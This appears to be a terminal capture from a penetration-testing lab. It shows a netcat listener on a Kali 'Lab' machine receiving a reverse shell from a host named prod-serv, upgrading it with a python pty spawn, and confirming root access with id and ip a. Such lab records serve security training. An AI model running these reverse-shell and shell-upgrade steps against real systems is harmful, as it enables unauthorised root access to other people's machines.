 ┌──(kali㉿Lab)-[10.50.82.178]-[~]
└─$ nc -lnvp 12345
listening on [any] 12345 ...
connect to [10.50.82.178] from (UNKNOWN) [10.200.81.200] 59012
sh: cannot set terminal process group (1822): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# python3 --version
python3 --version
Python 3.6.8
sh-4.4# python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
[root@prod-serv ]# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
[root@prod-serv ]# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 10
00
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default
 qlen 1000
    link/ether 02:ec:b2:3e:5f:a3 brd ff:ff:ff:ff:ff:ff
    inet 10.200.81.200/24 brd 10.200.81.255 scope global dynamic noprefixroute eth0
       valid_lft 2283sec preferred_lft 2283sec
    inet6 fe80::ec:b2ff:fe3e:5fa3/64 scope link
       valid_lft forever preferred_lft forever
[root@prod-serv ]#